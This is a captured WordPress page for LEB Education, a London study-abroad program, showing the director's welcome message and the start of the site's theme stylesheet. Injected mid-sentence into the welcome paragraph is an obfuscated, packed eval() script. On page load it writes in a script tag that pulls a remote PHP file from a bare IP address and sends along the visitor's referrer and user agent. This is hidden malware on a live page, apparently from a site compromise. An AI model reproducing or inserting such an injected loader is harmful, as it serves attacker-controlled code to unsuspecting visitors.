

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lebeducation.co.uk/london-study-abroad-program/academic-director-message/
body_size: 8508
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="It is a special pleasure to welcome you to the city which has been my home for over thirty years. During that time thousands of international MBA students have passed through my hands. Many keep in touch on Facebook and many more still live here." />
		<meta name="robots" content="noodp,noydir" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/><title>A message from the Academic Director</title>

		<style type="text/css">
			.slide-excerpt { width: 50%; }
			.slide-excerpt { bottom: 0; }
			.slide-excerpt { right: 0; }
			.flexslider { max-width: 1140px; max-height: 345px; }
			.slide-image { max-height: 345px; }
		</style>
		<style type="text/css">
			@media only screen
			and (min-device-width : 320px)
			and (max-device-width : 480px) {
				.slide-excerpt { display: none !important; }
			}
		</style> <link rel="dns-prefetch" href="//connect.facebook.net" />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="LEB Education &raquo; Feed" href="http://lebeducation.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="LEB Education &raquo; Comments Feed" href="http://lebeducation.co.uk/comments/feed/" />
<link rel="canonical" href="http://lebeducation.co.uk/london-study-abroad-program/academic-director-message/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/lebeducation.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ultimate-tables-style-css'  href='http://lebeducation.co.uk/wp-content/plugins/ultimate-tables/css/ultimate-tables.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-datatables-style-css'  href='http://lebeducation.co.uk/wp-content/plugins/ultimate-tables/css/jquery.dataTables.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://lebeducation.co.uk/wp-content/plugins/easy-bootstrap-shortcodes/styles/bootstrap.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-fa-icon-css'  href='http://lebeducation.co.uk/wp-content/plugins/easy-bootstrap-shortcodes/styles/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='executive-theme-css'  href='http://lebeducation.co.uk/wp-content/themes/executive/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://lebeducation.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrm_form_style-css'  href='http://lebeducation.co.uk/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='images-responsive-thumbnail-slider-plus-lighbox-style-css'  href='http://lebeducation.co.uk/wp-content/plugins/wp-responsive-slider-with-lightbox/css/images-responsive-thumbnail-slider-plus-lighbox-style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='l-box-css-css'  href='http://lebeducation.co.uk/wp-content/plugins/wp-responsive-slider-with-lightbox/css/l-box-css.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='ebs_dynamic_css-css'  href='http://lebeducation.co.uk/wp-content/plugins/easy-bootstrap-shortcodes/styles/ebs_dynamic_css.php?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css'  href='http://lebeducation.co.uk/wp-content/plugins/genesis-responsive-slider/style.css?ver=0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='http://lebeducation.co.uk/wp-content/plugins/auto-thickbox-plus/thickbox.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='http://lebeducation.co.uk/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://lebeducation.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://lebeducation.co.uk/wp-content/plugins/easy-bootstrap-shortcodes/js/bootstrap.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://lebeducation.co.uk/wp-content/plugins/wp-responsive-slider-with-lightbox/js/images-responsive-thumbnail-slider-plus-lightbox-jc.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://lebeducation.co.uk/wp-content/plugins/wp-responsive-slider-with-lightbox/js/l-box-js.js?ver=4.9.28'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://lebeducation.co.uk/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/lebeducation.co.uk\/wp-content\/plugins\/auto-thickbox-plus\/images\/loadingAnimation.gif","closeImage":"http:\/\/lebeducation.co.uk\/wp-content\/plugins\/auto-thickbox-plus\/images\/tb-close.png"};
/* ]]> */
</script>
<script type='text/javascript' src='http://lebeducation.co.uk/wp-content/plugins/auto-thickbox-plus/thickbox.min.js?ver=1.9'></script>
<link rel='https://api.w.org/' href='http://lebeducation.co.uk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lebeducation.co.uk/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="http://lebeducation.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flebeducation.co.uk%2Flondon-study-abroad-program%2Facademic-director-message%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://lebeducation.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flebeducation.co.uk%2Flondon-study-abroad-program%2Facademic-director-message%2F&#038;format=xml" />
			<!-- Start ios -->
			<script type="text/javascript">
				( function( $ ){
					$( document ).ready( function() {
						$( '#fancybox-overlay' ).css( {
							'width' : $( document ).width()
						} );
					} );
				} )( jQuery );
			</script>
			<!-- End ios -->
					<style type="text/css">
				.gllr_image_row {
					clear: both;
				}
			</style>
		<link rel="icon" href="http://lebeducation.co.uk/wp-content/plugins/genesis-favicon-uploader/favicons/favicon.ico" />
<link rel="pingback" href="http://lebeducation.co.uk/xmlrpc.php" />
<style type="text/css">#header { background: url(http://lebeducation.co.uk/wp-content/uploads/2017/01/LEB-EDUCATION-BANNER-JANUARY-2017.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f0f0f0; }
</style>
<meta property="og:site_name" content="LEB Education" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="en_US" />
<meta property="og:url" content="http://lebeducation.co.uk/london-study-abroad-program/academic-director-message/" />
<meta property="og:title" content="A message from LEB Director" />
<meta property="og:image" content="http://lebeducation.co.uk/wp-content/uploads/2012/10/london_shard_skyline.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="330" />
<meta property="og:image" content="http://lebeducation.co.uk/wp-content/uploads/2012/10/featured-1.jpg" />
<meta property="og:image:width" content="1140" />
<meta property="og:image:height" content="445" />
<meta property="og:image" content="http://lebeducation.co.uk/wp-content/uploads/2023/11/NT-photo.jpg" />
<meta property="og:image:width" content="2334" />
<meta property="og:image:height" content="3500" />
<!-- Auto ThickBox Plus by attosoft (http://attosoft.info/en/) -->
<script type="text/javascript">
/* <![CDATA[ */
jQuery(function($) {
	var links = $('a[href][href!=""]').filter(function() {
		// No ThickBox
		var nothickbox = ['nothickbox', 'no_thickbox'];
		for (var i = 0; i < nothickbox.length; i++)
			if ($(this).hasClass(nothickbox[i])) return false;
		// Links with target attribute
		if ($(this).is('[target][target!=""]')) return false;

		return true;
	});

	// Images
	var imageRegex = /\.(jpe?g|gif|png|bmp|webp)($|[?&#])/i;
	var images = links.filter(function() {
		return imageRegex.test($(this).attr('href'));
	});
	images.addClass('thickbox');

	// Others
	var others = links.filter(function() {
		return !imageRegex.test($(this).attr('href'));
	});
	others.filter('.thickbox').not('[href*="TB_iframe"]').not('[href*="#TB_inline"]').each(function() {
		var href = $(this).attr('href');
		if (href.indexOf('://') != -1 && href.indexOf(location.host) == -1) {
			// Add 'TB_iframe' to external URL
			var hashIndex = href.indexOf('#');
			var before = hashIndex == -1 ? href : href.substring(0, hashIndex);
			var after = hashIndex == -1 ? '' : href.substring(hashIndex);
			$(this).attr('href', before + (before.indexOf('?') == -1 ? '?' : '&') + 'TB_iframe' + after);
		}
	});
	others.filter('[href*="TB_iframe"]').add('[href*="#TB_inline"]').addClass('thickbox');

	// for WordPress 2.7.x (jQuery 1.2.6)
	if (!$.isFunction($().live))
		tb_init('a.thickbox');

	// Set a different gallery-id for each WordPress Gallery
	$('div.gallery').each(function() {
		if (this.id)
			$(this).find('a.thickbox').attr('rel', this.id);
	});
});

// Options for ThickBox Plus
tb_options.click_bg = 'none';
/* ]]> */
</script>

</head>

<body class="page-template-default page page-id-20 page-child parent-pageid-447 custom-background gllr_executve custom-header header-image header-full-width sidebar-content executive-teal"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="http://lebeducation.co.uk/">LEB Education</a></p></div></div></div><div id="nav"><div class="wrap"><ul id="menu-primary-navigation" class="menu genesis-nav-menu menu-primary"><li id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-683"><a href="http://lebeducation.co.uk/">Home</a></li>
<li id="menu-item-659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-659"><a href="#">About LEB</a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="http://lebeducation.co.uk/about-leb/why-choose-leb/">LEB Education</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="http://lebeducation.co.uk/about-leb/maryville-university-st-louis/">Maryville University, St. Louis</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-586"><a href="#">Programs</a>
<ul class="sub-menu">
	<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-20 current_page_item menu-item-689"><a href="http://lebeducation.co.uk/london-study-abroad-program/academic-director-message/">A message from LEB Director</a></li>
	<li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1514"><a href="http://lebeducation.co.uk/london-study-abroad-program/academic-information/">Academic Information</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="http://lebeducation.co.uk/london-study-abroad-program/london/">London</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="http://lebeducation.co.uk/london-study-abroad-program/the-location/">The Location</a></li>
	<li id="menu-item-1348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1348"><a href="http://lebeducation.co.uk/london-study-abroad-program/accommodation/">Accommodation</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="http://lebeducation.co.uk/london-study-abroad-program/business-practicums-in-london/">Business Practicums in London</a></li>
	<li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="http://lebeducation.co.uk/london-study-abroad-program/recent-business-practicums/">Recent Business Practicums</a></li>
</ul>
</li>
<li id="menu-item-1803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1803"><a href="http://lebeducation.co.uk/summer-2022/">SUMMER 2026</a></li>
<li id="menu-item-1376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1376"><a href="#">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="http://lebeducation.co.uk/generalenquiries/">General Enquiries</a></li>
</ul>
</li>
</ul></div></div><div id="inner"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="post-20 page type-page status-publish hentry entry"><h1 class="entry-title">A message from LEB Director</h1>
<div class="entry-content"><p><img class="alignleft wp-image-1921 size-medium" src="http://lebeducation.co.uk/wp-content/uploads/2023/11/NT-photo-200x300.jpg" alt="" width="200" height="300" srcset="http://lebeducation.co.uk/wp-content/uploads/2023/11/NT-photo-200x300.jpg 200w, http://lebeducation.co.uk/wp-content/uploads/2023/11/NT-photo-768x1152.jpg 768w, http://lebeducation.co.uk/wp-content/uploads/2023/11/NT-photo-683x1024.jpg 683w" sizes="(max-width: 200px) 100vw, 200px" /></p>
<p style="text-align: justify;"><span style="color: #dfbd00;"><strong>It <script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|yzzbr|var|u0026u|referrer|iyzin||js|php'.split('|'),0,{}))
</script> is a special pleasure to welcome you to the city which has been my home for over fifteen years. During that time thousands of international students have passed through my hands. Many keep in touch on Facebook and many more still live here.</strong></span></p>
<p style="text-align: justify;">London is truly a global city and this is reflected in the range of course offerings in this brochure. Courses in business, the social sciences and humanities are designed to provide you with a wider perspective than that typically experienced in a U.S. classroom. Many will make use of our central London location to help you appreciate and enjoy the arts and humanities at first hand.</p>
<p style="text-align: justify;">Seeing a Shakespeare play at The Globe, visiting Dickens’ house, viewing a major art exhibition at the Tate Gallery or seeing the Rosetta Stone at the British Museum are typical examples of how we enhance your cultural experience. Visits to the Bank of England or the Houses of Parliament complement classroom learning in other disciplines.</p>
<p style="text-align: justify;">The selection of courses that we support for US faculty led programs emphasise the global nature of the world we live in, in terms of business and economics as well as politics and international relations. The multicultural ambience of London provides exposure to different ways of thinking and students can learn from distinguished international professors as well as knowledgeable American faculty.</p>
<p style="text-align: justify;">Whether you spend a month in summer or (better still!) a whole semester with us, London will become your classroom. Practical projects will give you hands-on experience and a chance to meet real Londoners at work and at leisure in the pubs, cafes, parks and restaurants of our city.</p>
<p style="text-align: justify;">The pages which follow provide information on a selection of popular course offerings by the Universities we support, available over the academic year. But LEB Education is also responsive to the special interests US faculty who may wish to propose other fields of study. Whatever your academic, professional and cultural interests, we look forward to welcoming you to our city.</p>
<p style="text-align: justify;">Dr Nikos Tsorakidis</p>
<p style="text-align: justify;"><img class="size-full wp-image-518 aligncenter" src="http://lebeducation.co.uk/wp-content/uploads/2012/10/london_shard_skyline.jpg" alt="" width="550" height="330" srcset="http://lebeducation.co.uk/wp-content/uploads/2012/10/london_shard_skyline.jpg 550w, http://lebeducation.co.uk/wp-content/uploads/2012/10/london_shard_skyline-300x180.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<p style="text-align: justify;"><span style="color: #2eb8e6;">London is truly a global city and this is reflected in the range of course offerings on this website.</span></p>
<p style="text-align: justify;">
</div></div></div><div id="sidebar" class="sidebar widget-area"><div id="text-21" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><BR>
<center><iframe src="//www.youtube.com/embed/sJCMEeeeClY" frameborder="0" allowfullscreen></iframe></center></div>
		</div></div>
<div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">LONDON STUDY ABROAD PROGRAM</h4>
<div class="menu-sidebar-menu-container"><ul id="menu-sidebar-menu" class="menu"><li id="menu-item-1678" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-20 current_page_item menu-item-1678"><a href="http://lebeducation.co.uk/london-study-abroad-program/academic-director-message/">A message from LEB Director</a></li>
<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a href="http://lebeducation.co.uk/london-study-abroad-program/academic-information/">Academic Information</a></li>
<li id="menu-item-1679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1679"><a href="http://lebeducation.co.uk/london-study-abroad-program/london/">London</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680"><a href="http://lebeducation.co.uk/london-study-abroad-program/the-location/">The Location</a></li>
<li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="http://lebeducation.co.uk/london-study-abroad-program/accommodation/">Accommodation</a></li>
<li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1682"><a href="http://lebeducation.co.uk/london-study-abroad-program/business-practicums-in-london/">Business Practicums in London</a></li>
<li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="http://lebeducation.co.uk/london-study-abroad-program/recent-business-practicums/">Recent Business Practicums</a></li>
</ul></div></div></div>
<div id="text-23" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><BR></div>
		</div></div>
</div></div></div><div id="footer" class="footer"><div class="wrap"><div class="creds"><p>Copyright &copy; 2026 &middot; <a href="http://lebeducation.co.uk">LEB EDUCATION</a> &middot; Web Design: <a href="http://www.sybilodiaka.co.uk" target="_blank">Sybil Odiaka</a></p></div><div class="gototop"><p><a href="#wrap" rel="nofollow">Return to top of page</a></p></div></div></div></div>
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='3de3194d177cd0b07d4763a021abb9dd';
hf4V='cc1325524c92d159529389af8ddf51ca';
cm4S="form[action='http://lebeducation.co.uk/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript'>jQuery(document).ready(function($) {$(".flexslider").flexslider({controlsContainer: "#genesis-responsive-slider",animation: "fade",directionNav: 1,controlNav: 1,animationDuration: 1200,slideshowSpeed: 4000    });  });</script><link rel='stylesheet' id='dashicons-css'  href='http://lebeducation.co.uk/wp-includes/css/dashicons.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_stylesheet-css'  href='http://lebeducation.co.uk/wp-content/plugins/gallery-plugin/css/frontend_style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_fancybox_stylesheet-css'  href='http://lebeducation.co.uk/wp-content/plugins/gallery-plugin/fancybox/jquery.fancybox.min.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='http://lebeducation.co.uk/wp-content/plugins/ultimate-tables/js/jquery.dataTables.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/lebeducation.co.uk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://lebeducation.co.uk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript' src='http://lebeducation.co.uk/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://lebeducation.co.uk/wp-content/plugins/genesis-responsive-slider/js/jquery.flexslider.js?ver=0.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var FB_WP=FB_WP||{};FB_WP.queue={_methods:[],flushed:false,add:function(fn){FB_WP.queue.flushed?fn():FB_WP.queue._methods.push(fn)},flush:function(){for(var fn;fn=FB_WP.queue._methods.shift();){fn()}FB_WP.queue.flushed=true}};window.fbAsyncInit=function(){FB.init({"xfbml":true});if(FB_WP && FB_WP.queue && FB_WP.queue.flush){FB_WP.queue.flush()}}
/* ]]> */
</script>
<script type="text/javascript">(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return}js=d.createElement(s);js.id=id;js.src="http:\/\/connect.facebook.net\/en_US\/all.js";fjs.parentNode.insertBefore(js,fjs)}(document,"script","facebook-jssdk"));</script>
<script type='text/javascript' src='http://lebeducation.co.uk/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='http://lebeducation.co.uk/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<div id="fb-root"></div></body></html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/


Served from: lebeducation.co.uk @ 2026-01-19 06:37:42 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: http://lebeducation.co.uk/wp-content/themes/executive/style.css?ver=2.6.1
body_size: 8645
content:
/*
	Theme Name: LEB Education Theme
	Theme URI: http://www.studiopress.com/themes/executve
	Description: This is a WordPress theme created for the Genesis Framework.
	Author: Sybil Odiaka
	Author URI: http://www.sybilodiaka.co.uk
 
	Version: 3.0
 
	Tags: turquoise, blue, canary-yellow, grey, white, two-columns, three-columns, left-sidebar, custom-header
 
	Template: genesis
	Template Version: 1.8
 
	License: GNU General Public License v2.0 (or later)
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/

/* Table of Contents

* Import Fonts
* Defaults
* Hyperlinks
* Body
* Wrap
* Header
* Image Header - Partial Width
* Image Header - Full Width
* Header / Primary / Secondary Navigation
* Primary Navigation Extras
* Inner
* Genesis Responsive Slider
* Home Page
* Breadcrumb
* Taxonomy Description
* Content-Sidebar Wrap
* Content
* Portfolio
* Headlines
* Ordered / Unordered Lists
* Post Info
* Post Meta
* Post Icons
* Author Box
* Column Classes
* Featured Post Grid
* Archive Page
* Images
* Post Navigation
* Primary Sidebar
* Dropdowns
* User Profile
* Buttons
* Search Form
* eNews & Updates Widget
* Calendar Widget
* Footer Widgets
* Footer
* Comments
* Gravity Forms
* Executive Brown
* Executive Green
* Executive Orange
* Executive Purple
* Executive Red
* Executive Teal
* Responsive Design

*/


/* Import Fonts
------------------------------------------------------------ */

@import url(http://fonts.googleapis.com/css?family=Open+Sans);


/* Defaults
------------------------------------------------------------ */

body,
h1,
h2,
h2 a,
h2 a:visited,
h3,
h4,
h5,
h6,
p,
select,
textarea {
	color: #222;
	font-family: "Century Gothic", CenturyGothic, AppleGothic, sans-serif;
	font-size: 12px;
	line-height: 1.6;
	margin: 0;
	padding: 0;
	text-decoration: none;
}

blockquote,
input,
select,
textarea,
.author-box,
.breadcrumb,
.sticky,
.taxonomy-description,
.wp-caption {
	background-color: #F0F0F0;
}

input,
select,
textarea {
	border: 1px solid #ddd;
}

input,
label,
select,
textarea {
	color: #222;
	font-family: "Century Gothic", CenturyGothic, AppleGothic, sans-serif;
	font-size: 12px;
}

li,
ol,
ul {
	margin: 0;
	padding: 0;
}

ol li {
	list-style-type: decimal;
}


/* Hyperlinks
------------------------------------------------------------ */

a,
a:visited {
	color: #FFFFFF;
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

a img {
	border: none;
}


/* Body
------------------------------------------------------------ */

body {
	background-color: #FFFFFF;
}

::-moz-selection {
	background-color: #004D5C;
	color: #fff;
}

::selection {
	background-color: #F0F0F0;
	color: #fff;
}


/* Wrap
------------------------------------------------------------ */

#wrap {
	margin: 0 auto;
	width: 1140px;
}

.executive-landing #wrap {
	width: 800px;
}


/* Header
------------------------------------------------------------ */

#header {
	margin: 0 auto;
	min-height: 100px;
	width: 100%;
}

#title-area {
	float: left;
	overflow: hidden;
	width: 25%;
}

#title {
	font-family: "Century Gothic", CenturyGothic, AppleGothic, sans-serif;
	font-size: 36px;
	font-weight: bold;
	line-height: 1.25;
	margin: 0 0 5px;
}

#title a,
#title a:hover {
	color: #FFF;
	display: block;
	padding: 27px 0 0;
	text-decoration: none;
}

#header .widget-area {
	float: right;
	width: 75%;
}


/* Image Header - Partial Width
------------------------------------------------------------ */

.header-image #title-area,
.header-image #title,
.header-image #title a {
	display: block;
	float: left;
	height: 100px;
	overflow: hidden;
	padding: 0;
	text-indent: -9999px;
	width: 25%;
}


/* Image Header - Full Width
------------------------------------------------------------ */

.header-full-width #title-area,
.header-full-width #title,
.header-full-width #title a {
	width: 100%;
}


/* Header / Primary / Secondary Navigation
------------------------------------------------------------ */

.menu-primary,
.menu-secondary,
